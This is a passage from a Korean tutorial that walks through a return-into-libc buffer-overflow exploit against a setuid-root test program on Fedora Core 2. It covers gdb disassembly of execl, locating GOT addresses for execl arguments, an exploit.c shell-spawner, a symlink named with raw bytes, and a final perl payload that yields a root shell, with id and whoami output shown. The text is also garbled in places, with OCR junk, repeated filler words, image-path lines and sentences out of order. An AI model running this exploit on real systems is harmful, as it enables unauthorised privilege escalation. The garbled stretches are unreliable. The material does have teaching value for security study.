/home/vangelis/fedora/vul Error while mapping shared library sections: : ? 깃났. Error while reading shared library symbols: :  $\sim$  ? (no debugging symbols found)...(no debugging symbols found)...Error while reading shared library symbols: :  $\sim$  ? Error while reading shared library symbols: :  $\sim$  ? Breakpoint 1, 0x08048379 in main ()

(gdb) disas execl





0x005feadf <execl+223>: mov 0xffffffec(%ebp),%eax 0x005feae2 <execl+226>: add %eax,%edi 0x005feae4 <execl+228>: mov %edi,0xfffffff0(%ebp) 0x005feae7 <execl+231>: jmp 0x5fea58 <execl+88> 0x005feaec <execl+236>: nop 0x005feaed <execl+237>: nop 0x005feaee <execl+238>: nop 0x005feaef <execl+239>: nop End of assembler dump. (gdb) q The program is running. Exit anyway? (y or n) y [vangelis@testbed fedora]\$ 여기서 다음 <execl+0>와 <execl+1> 과정을 이용하지 않는 이유는 "push %ebp"와 "mov %esp,%ebp"의 명령을 실행할 경우 %ebp의 값이 손상될 수 있기 때문이다. gdb를 통해 우리가 return address로 사용할 주소는 0x005fea03임을 확인했 다. om data segment examine , execl() 의 아규먼트로 사용하기 위해 필요한 메모리 내용을 찾아볼 것이다. 이를 위해 우선 프로세스의 매핑 상태를 알아볼 A<br>  $\alpha$  Eedora Core2  $\alpha$  0x8049000 data segment 분을 자세히 알아보자. [vangelis@testbed fedora]\$ gdb -q vul (no debugging symbols found)...Using host libthread\_db library "/lib/tls/libthread\_db.so.1". (gdb) b main Breakpoint 1 at 0x8048379 (gdb) r Starting program: /home/vangelis/fedora/vul Error while mapping shared library sections: : ? 깃났. Error while reading shared library symbols: :  $\sim$  ? (no debugging symbols found)...(no debugging symbols found)...Error while reading shared library symbols: :  $\sim$  ? Error while reading shared library symbols:

Breakpoint 1, 0x08048379 in main ()



:  $\frac{1}{2}$ 





마지막 부분에서 우리가 execl() 함수의 아규먼트로 사용할 수 있는 부분을 찾아냈다. execl() 함수의 시놉시스는 다음

 $\blacksquare$  .  $\blacksquare$  execl()  $\blacksquare$   $\blacksquare$  nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent nullent

*execl(char \*path, char \*arg0,...,char \*argn, 0);* 

이 조건을 충족시키는 부분은 다음 부분이다.

0x8049564<\_GLOBAL\_OFFSET\_TABLE\_+8>: 0x00566830 0x0058c9f0 0x080482b6 0x00000000 0x8049574 <\_\_dso\_handle>: 0x00000000 0x08049488 0x00000000 0x00000000 (gdb)

execl (0x8049568, 0x804956c, 0x8049570) execl()

보면 각 아규먼트가 포인터이므로 주소 값을 이용해야 한다. 이제 각 주소에 담긴 내용을 확인해보자.

(gdb) x/8x 0x0058c9f0 0x58c9f0 <\_\_libc\_start\_main>: 0x57e58955 0xec835356 0x0c458b4c 0xe810558b 0x58ca00 <\_\_libc\_start\_main+16>: 0xffffff09 0x25f8c381 0x7d8b0010 0x1c758b18 (gdb) x/8x 0x080482b6 0x80482b6 <\_init+62>: 0x00000868 0xffd0e900 0xed31ffff 0x83e1895e 0x80482c6 <\_start+6>: 0x5450f0e4 0x83ec6852 0xa4680804 0x51080483 (gdb) q The program is running. Exit anyway? (y or n) y [vangelis@testbed fedora]\$ 0x0058c9f0에 들어가 있는 25 바이트의 데이터는 execl() 함수를 호출할 때 사용할 파일명이다. 그래서 이 데이터 값으 로 심볼릭 링크를 걸어두는 것이 필요하다. 이제 심볼릭 링크로 연결될 공격용 프로그램이 필요한데, 이 프로그램은  $\mathcal{A}$  and  $\mathcal{A}$  and  $\mathcal{A}$  and  $\mathcal{A}$  and  $\mathcal{A}$  (setuid(0)) 히 root 기법에서 return-into-libc 기법에서 자주 사용되는 system() 기법에서 가능한 공항 기법이 있습니다. return-into-libc root and root and root and return-into-libc pointer dereference protection and Fedora printf(), stuid(), system() 용하여 root 쉘을 획득하는 것이 가능할지도 모른다. 그러나 Fedora 시스템에서는 라이브러리 함수를 두 개 이상 동시에 사용하기가 힘들어졌다. 이것은 앞에서 이미 언급했던 내용이다. [vangelis@testbed fedora]\$ cat > exploit.c  $#$ include <unistd.h> main() { setreuid(geteuid(), geteuid()); setregid(getegid(), getegid()); execl("/bin/sh", "sh", 0); }

[vangelis@testbed fedora]\$ gcc -o exploit exploit.c

[vangelis@testbed fedora]\$ ln -s /home/vangelis/fedora/exploit "`perl -e 'print "\x55\x89\xe5\x57\x56\x53\x83\xec\x4c\x8b\x45\x0c\x8b\x55\x10", "\xe8\x09\xff\xff\xff\x81\xc3\xf8\x25\x10"'`" [vangelis@testbed fedora]\$ ls -l

```
 24 
lrwxrwxrwx 1 vangelis vangelis 29 11?12 11:28 U??WVS??L?E??U?????????%? -> /home/vangelis/fedora/exploit 
-rwxrwxr-x 1 vangelis vangelis 5186 11?12 11:27 exploit 
-rw-rw-r-- 1 vangelis vangelis 101 11?12 11:27 exploit.c 
-rwsr-xr-x 1 root root 4725 11?12 10:31 vul 
-rw-rw-r-- 1 vangelis vangelis 90 11?12 10:31 vul.c 
[vangelis@testbed fedora]$
```




기 때문이다.

확인해보니 심볼릭 링크가 걸려있다.





| **buffer**를 **overflow**시킬 **data** | **execl**의 첫 아규먼트의 위치 **– 8** | **<execl + 3>**의 주소| 264 bytes 0x8049568 – 8 = 0x8049560 0x005fea03 Payload execl() execl() execle execle execle in the execle in the execle in the execle in the execle in the execle in the execle in the execle in the execle in the execle in the execle in the execle in the execle in the ex execve() execve() ebp+8

이제 필요한 정보를 다 구하고, 공격 준비를 다 끝낸 셈이다. 이제 마지막 최종 공격만 남아 있다. 공격용 payload는 다

[vangelis@testbed fedora]\$ ./vul `perl -e 'print "A"x264,"\x60\x95\x04\x08\x03\xea\x5f"'`

sh-2.05b# id

uid=0(root) gid=501(vangelis) groups=501(vangelis)

참조하기 때문이다. 이제 마지막 공격을 해보자.

sh-2.05b# whoami

음과 같다.

root

sh-2.05b#

드디어 root 쉘을 획득했다.